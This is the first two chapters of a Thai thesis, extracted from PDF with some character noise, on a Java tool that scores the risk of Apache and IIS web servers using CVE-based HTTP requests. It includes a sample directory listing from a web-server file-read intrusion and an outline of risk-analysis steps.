



# **สารบัญตาราง (ตอ)**



# **บทท ี่ 1**

#### **บทนํา**

ในบทนี้จะกล่าวถึงความเป็นมาที่ทำให้เกิดแนวคิดในการพัฒนาเครื่องมือเพื่ ื่ ่<br>ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ วัตถุประสงค์ในการดำเนินงานวิจัย ขอบเขตงานวิจัย<br>-้ ประโยชน์ที่ได้รับจากงานวิจัย ตลอดจนแนวทางในการดำเนินงานวิจัย โดยมีรายละเอียดดังนี้ ี้

### **1.1 ความเปนมาและความส ําคัญของปญหา**

เว็บเซิร์ฟเวอร์เป็นองค์ประกอบหลักที่สนับสนุนการให้บริการเว็บเพจ จุดบกพร่อง ของเว็บเซิร์ฟเวอร์อาจก่อให้เกิดความเสียหายแก่ระบบคอมพิวเตอร์อย่างร้ายแรง ซึ่งระดับความ รุนแรงที่เกิดขึ้นอาจทำให้ระบบไม่สามารถให้บริการ (Denial of Service : DoS) จนถึงทำให้ผู้  $\mathcal{L}^{\text{max}}_{\text{max}}$ ึ้ บุกรุกสามารถควบคุมก<mark>า</mark>รทำงานของคอมพิวเตอร์ได้ทั้งระบบ ดังรูปที่ 1.1 แสดงตัวอย่างการบุกรุก เว็บเซิรฟเวอรโดยการเรียกดูแฟมขอมูลใดๆ ผานทางเว็บเซิรฟเวอรดวยการรองขอขอมูลเอชทีทีพี

| Directory of C:\Program Files\Phone Book Service\Bin |                                    |
|------------------------------------------------------|------------------------------------|
|                                                      |                                    |
| 12/05/2003<br>09:03p<br><dir></dir>                  |                                    |
| 09:03p<br>12/05/2003<br><dir></dir>                  |                                    |
| 12/07/1999 07:00p                                    | 17,168 pbserver.dll                |
| 12/07/1999<br>07:00p                                 | 18,192 pbsmon.dll                  |
| 12/07/1999<br>07:00p                                 | 7,952 pbsvrmsq.dll                 |
| $3$ File $(5)$                                       | 43,312 bytes                       |
|                                                      | 2 Dir(s) 38,026,174,464 bytes free |
| $^{\circ}$                                           | ⊂                                  |

รูปที่ 1.1 ตัวอย่างการบุกรุกเว็บเซิร์ฟเวอร์โดยการเรียกดูแฟ้มข้อมูลใดๆ

การประเมินความเส ยง (Risk Assessment) คือการตรวจสอบและวิเคราะห โอกาสที่อาจเกิดความเสียหายแก่ทรัพยากร ดังนั้นการประเมินความเสี่ยงจึงเป็นขั้นตอนหนึ่งที่มี ั้ ึ่ ความสำคัญในการวางแผนจัดการและการตัดสินใจเพื่อให้การทำงานมีประสิทธิภาพมากขึ้น [1] ึ้ ปัจจุบันองค์กรต่างๆ จึงได้นำการประเมินความเสี่ยงมาประยุกต์ใช้อย่างแพร่หลายเช่น การ ประเมินความเสี่ยงการทำงานของระบบเครือข่ายคอมพิวเตอร์ [2] การพัฒนาซอฟต์แวร์ [3] การ ี่ จัดการระบบรักษาความปลอดภัยและทางด้านการลงทุน เป็นต้น เพื่อให้การบริหารจัดการภายใน ้องค์กรมีประสิทธิภาพมากขึ้น

เว็บเซิร์ฟเวอร์ทำงานอยู่บนระบบปฏิบัติการ เพื่อสนับสนุนการทำงานของ โปรแกรมประยุกต์ (Application Program) ที่สามารถติดต่อกับระบบแอพพลิเคชันอื่นๆ ที่ใช้งาน ื่ ร่วมกันและระบบจัดการฐานข้อมูล (Database Management System : DBMS) ได้ นอกจากนั้น<br>เว็บเซิร์ฟเวอร์ยังมีการจัดเก็บแฟ้มข้อมูลเพื่อให้บริการแก่ผู้ที่ต้องการด้วยดังรูปที่ 1.2 แสดงโมเดล ั้ ึ่อให้บริการแก่ผู้ที่ต้องการด้วยดังรูปที่ 1.2 แสดงโมเดล ของเว็บเซิร์ฟเวอร์ ดังนั้นหากเว็บเซิร์ฟเวอร์ไม่ได้รับการดูแลปรับปรุงคุณภาพอย่างสม่ำเสมออาจ ั้ เป็นช่องทางที่ใช้ในการบุกรุกเข้าสู่ระบบปฏิบัติการหรือโปรแกรมอื่นๆ ของระบบได้ ซึ่งสาเหตุที่ทำ ให้เว็บเซิร์ฟเวอร์ถูกบุกรุกนั้นได้แก่

- 1. ผู้บุกรุกใช้การร้องขอข้อมูลที่ใช้ในการติดต่อกับเว็บเซิร์ฟเวอร์โดยทั่วไป ดังนั้นอุปกรณ์รักษาความมั่นคงของระบบคอมพิวเตอร์เช่น ไฟล์วอลล์ ั้ ั่ (Firewall) หรือระบบตรวจจับผูบุกรุก (Intrusion Detection System : IDS) ไม่สามารถดักจับและทำลายการบุกรุกที่เป็นรูปแบบการใช้งาน <mark>ปกติได้ทั้งหมด</mark>
- 2. การปรับแต่งค่าเว็บเซิร์ฟเวอร์ไม่เหมาะสมเช่น การควบคุมการเปิดใช้งาน แตละไดเรกทอรีการกําหนดการใชงานซีจีไอ (Common Gateway Interface : CGI) การกำหนดขนาดของการร้องขอที่ส่งมายังเว็บ ี่ เซิร์ฟเวอร์ เป็นต้น [4] ซึ่งทำให้สามารถเรียกดูข้อมูลของระบบปฏิบัติการ ึ่ ผานทางเว็บเซิรฟเวอรได



รูปที่ 1.2 โมเดลของเว็บเซิรฟเวอร [5]

เครื่องมือที่ใช้ในการตรวจสอบจุดบกพร่องของเว็บเซิร์ฟเวอร์ในปัจจุบันทำหน้าที่ ื่ ค้นหาจุดบกพร่องของเว็บเซิร์ฟเวอร์ แต่ไม่สนับสนุนการนำข้อมูลจุดบกพร่องมาประเมินความ เสี่ยงเพื่อใช้ในการตัดสินใจวางแผนการดำเนินงานให้กับผู้ดูแลระบบ ดังนั้นจากประโยชน์ของการ ี่ ประเมินความเสี่ยง ผู้วิจัยจึงพัฒนาเครื่องมือที่สนับสนุนการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ื่  $\mathcal{L}^{\mathcal{L}}$ ี่ ด้วยวิธีการร้องขอข้อมูลแบบเอชทีทีพีไปยังเว็บเซิร์ฟเวอร์ดังกล่าวเพื่อค้นหาจุดบกพร่อง โดยได้ ื่ เลือกเว็บเซิร์ฟเวอร์ที่ได้รับความนิยมมากที่สุดในปัจจุบันได้แก่อาปาเช่ (Apache) และไอไอเอส (Internet Information Service : IIS) เว็บเซิร์ฟเวอร์ [6] เป็นเว็บเซิร์ฟเวอร์เป้าหมาย ซึ่งค่าความ ึ่ เสี่ยงที่คำนวณได้สามารถใช้เป็นข้อมูลในการตัดสินใจเลือกเว็บเซิร์ฟเวอร์ ตรวจสอบการทำงาน ี่  $\mathcal{L}^{\mathcal{L}}$ ของเว็บเซิร์ฟเวอร์ ช่วยผู้บริหารในการวางแผนจัดการการรักษาความมั่นคงของเว็บเซิร์ฟเวอร์ ั่ ตลอดจนเปรียบเทียบความมั่นคงของเว็บเซิร์ฟเวอร์ที่ให้บริการอยู่ทั่วไปกับเว็บเซิร์ฟเวอร์ของ ั่ องคกรได

#### **1.2 วัตถุประสงคของการวิจัย**

เพื่อออกแบบและพัฒนาเครื่องมือที่สามารถประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ื่ **่** โดยใชซีวีอีและการรองขอขอมูลแบบเอชทีทีพี

#### **1.3 ขอบเขตของการวิจยั**

- 1. เว็บเซิรฟเวอรท่ีใชในการประเมินความเส ี่ยงไดแกอาปาเชและไอไอเอส เว็บเซิรฟเวอร
- 2. จุดบกพร่องที่ใช้อ้างอิงในการร้องขอข้อมูลใช้จุดบกพร่องซีวีอีรุ่น 20030402 ที่เกี่ยวข้องกับอาปาเช่และไอไอเอสเว็บเซิร์ฟเวอร์ ี่
- 3. รายการร้องขอข้อมูลที่ใช้ในการตรวจสอบจุดบกพร่องใช้รายการร้องขอ ข้อมูลที่โปรแกรมตรวจสอบจุดบกพร่องทั่วไปสามารถตรวจสอบได้เป็น หลักในการร้องขอข้อมูล
	- 4. เครื่องมือที่พัฒนาสามารถทำงานได้บนระบบปฏิบัติการวินโดวส์ (Windows)
	- 5. เครื่องมือที่พัฒนาสามารถเก็บค่าความน่าจะเป็นของแต่ละการร้องขอ ี่ ข้อมูลเป็นช่วงเวลาได้
- 6. จัดเก็บและแสดงข้อเสนอแนะของการแก้ไขจุดบกพร่องได้
- 7. สรางรายงานผลการประเมินความเส ี่ยงในรูปแบบเอกสารเอชทีเอ็มแอล
- 8. หากผู้ใช้งานไม่กำหนดหมายเลขพอร์ตที่จะทำการร้องขอข้อมูลไปยังเว็บ ี่ เซิร์ฟเวอร์ จะทำการร้องขอข้อมูลที่พอร์ตหมายเลข 80 ี่
- 9. หน่วยตัวอย่างที่ใช้ในการเก็บข้อมูลพื้นฐานที่สำคัญของเครื่องมือที่ ื่ พัฒนา ได้แก่ เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งที่ให้บริการเว็บ ึ่ เซิร์ฟเวอร์จำนวน 6 หน่วยตัวอย่างและเว็บเซิร์ฟเวอร์ที่ทำการติดตั้งเอง ี่ ั้ จำนวน 3 หน่วยตัวคย่าง
- 10. หน่วยตัวอย่างที่ใช้ในการทดสอบเครื่องมือได้แก่ เว็บเซิร์ฟเวอร์ทั่วไป จำนวน 2 หน่วยตัวอย่าง

#### **1.4 ประโยชนที่ไดรับ**

- 1. เครื่องมือที่พัฒนาสามารถใช้ในการประเมินความเสี่ยงของอาปาเช่และ ื่ ี่ ไอไอเอสเว็บเซิรฟเวอรได
- 2. ช่วยให้ผู้ดูแลเว็บเซิร์ฟเวอร์ทราบจุดบกพร่องและทำการแก้ไขก่อนที่จะ เกิดความเสียหายขึ้น
- 3. ชวยในการตรวจสอบการทํางานของผูดูแลเว็บเซิรฟเวอร
- 4. ทําใหทราบคาความนาจะเปนในการตรวจพบของแตละจุดบกพรอง และสามารถใช้ในการหาแนวโน้มของการเพิ่มขึ้นและลดลงของ จุดบกพรองตางๆ ตอไปได
- 5. ชวยผูบริหารในการตัดสินใจเลือกเว็บเซิรฟเวอรท ี่ควรใหลําดับ ความสําคัญในการแกไขกอนได

#### **1.5 วิธการด ี าเนํ ินการวิจยั**

- 1. ศึกษาวิธีการประเมินความเสี่ยงของระบบรักษาความมั่นคง ั่
- 2. กำหนดการร้องขอข้อมูลตามจุดบกพร่องพื้นฐานของอาปาเช่และ ไอไอเอสเว็บเซิรฟเวอร
	- 3. กำหนดค่าถ่วงน้ำหนักระดับความรุนแรงของผลกระทบที่มีต่อระบบ ้ํ
	- 4. พัฒนาเครื่องมือด้วยภาษาจาวา
	- 5. ทดสอบและปรับปรุงเครื่องมือ ื่
	- 6. สรุปผลและจัดทํารายงานวิทยานิพนธ

#### **1.6 โครงสรางว ิทยานิพนธ**

โครงสร้างวิทยานิพนธ์ฉบับนี้ เริ่มจากการนำเสนอแนวคิดที่ทำให้ผู้วิจัยสนใจใน ้<br>. การทำการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ซึ่งนำเสนอในบทที่ 1 จากนั้นในบทที่ 2 ได้กล่าวถึง ี่ ทฤษฎีที่ใช้ประกอบการวิจัยได้แก่ การวิเคราะห์ความเสี่ยง โปรโตคอลเอชทีทีพี และยูอาร์แอล งานวิจัยที่เกี่ยวข้องกับการประเมินความเสี่ยงที่ผู้วิจัยได้นำมาใช้สนับสนุนการออกแบบวิธีประเมิน ี่ ี่ ความเสี่ยง ตลอดจนเครื่องมือที่ใช้ในการตรวจสอบการทำงานของเว็บเซิร์ฟเวอร์ในปัจจุบัน ในบท ี่ ื่ ที่ 3 ได้อธิบายการออกแบบวิธีการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่ผู้วิจัยนำเสนอ จากนั้นใน ี่ บทที่ 4 แสดงการออกแบบและพัฒนาเครื่องมือที่ใช้ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ท้ายที่สุด ื่ ี่ ได้ทำการทดลอง และสรุปผล ในบทที่ 5 และ 6 ตามลำดับ โดยขั้นตอนการวิจัยแสดงดังรูปที่ 1.3



## **บทท ี่ 2**

### **แนวคิด ทฤษฎีและงานวิจัยท เก ยวของ**

เนื้อหาในบทนี้จะกล่าวถึงแนวคิดและทฤษฎีที่ผู้วิจัยนำมาประกอบการวิจัยเพื่ ื่ เนื้อหาในบทนี้จะกล่าวถึงแนวคิดและทฤษฎีที่ผู้วิจัยนำมาประกอบการวิจัยเพื่อ<br>พัฒนาเครื่องมือในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ตลอดจนเอกสาร งานวิจัยและ ื่ โปรแกรมประยุกต์ที่เกี่ยวข้องกับงานวิจัยนี้ โดยมีรายละเอียดดังต่อไปนี้ ี่

#### **2.1 แนวคิดและทฤษฎี**

#### **2.1.1 การวิเคราะหความเส ยง [7] ี่**

การวางแผนจัดการระบบรักษาความมั่นคงที่ดีนั้นอาศัยการวิเคราะห์ความเสี่ยง ั่ ั้  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ หรือการประเมินความเสี่ยงในการวางแผนและตัดสินใจ เนื่องจากการวิเคราะห์ความเสี่ยงให้ข้อมูล ื่ ที่สำคัญในการคาดก<mark>ารณ์ความ</mark>ผิดพลาดที่อาจเกิดขึ้นได้อย่างมีประสิทธิภาพ ซึ่งการวิเคราะห์ ี่ ความเสี่ยงต้องคำนึงถึง<mark>องค์ประกอบหลัก 3 ประการ ได้แ</mark>ก่ ี่

- 1. ผลกระทบของความเส ยง (Risk Impact) โดยการพิจารณาความ ี่ เสี่ยงของจุดบกพร่องต่างๆ ว่าเกิดผลกระทบต่อองค์กรอย่างไรบ้าง ้เช่น ทำให้เสียเวลาและค่าใช้จ่ายในการทำงาน ทำให้สูญเสียการ ควบคุมการทำงาน เป็นต้น ซึ่งจุดบกพร่องต่างๆ มีผลกระทบต่อ ึ่ ระบบแตกตางกันไปตามประเภทของจุดบกพรอง
- 2. ความน่าจะเป็นของความเสี่ยงในการเกิดปัญหา (Problem) มีค่า ตั้งแต่ 0 ถึง 1 ตามระดับความน่าจะเป็นในการเกิดจุดบกพร่องนั้น ั้
- 3. ความสามารถในการควบคุมความเสี่ยงที่เกิดขึ้น (Risk Control) เช่น การปองกันไมใหปญหาของไวรัสคอมพิวเตอรแพรกระจายไปยังสวน ต่างๆ ภายในองค์กร เป็นต้น

ขั้นตอนในการวิเคราะห์ความเสี่ยงของระบบรักษาความมั่นคงเพื่อใช้ในการวาง ั่ แผนการป้องกันรักษาความมั่นคงของระบบนั้นใช้แนวคิดเดียวกับหลักการจัดการทั่วไป ซึ่ง ั่ ประกอบด้วย 6 ขั้นตอนดังนี้ (อธิบายเพิ่มเติมในภาคผนวก ก) ั้ ิ่

> 1. การกำหนดสิ่งที่จะวิเคราะห์ (Identify Assets) คือการกำหนดสิ่งที่ ิ่ ี่ จะทำการป้องกันรักษาความปลอดภัย

- 2. การกําหนดจุดบกพรอง (Determine Vulnerabilities) คือการ คาดการณจุดบกพรองของทรัพยากรตางๆ ในระบบ โดยใช วัตถุประสงค์ของระบบรักษาความมั่นคงได้แก่ การรักษาความลับ ของข้อมูล (Confidentiality) การบูรณภาพข้อมูล (Integrity) และ สภาพพร้อมใช้งาน (Availability) เป็นพื้นฐานในการกำหนด จุดบกพรอง
- 3. การประเมินโอกาสที่จะเกิดความเสียหายจากจุดบกพร่องนั้น ั้ (Estimate Likelihood of Exploitation)
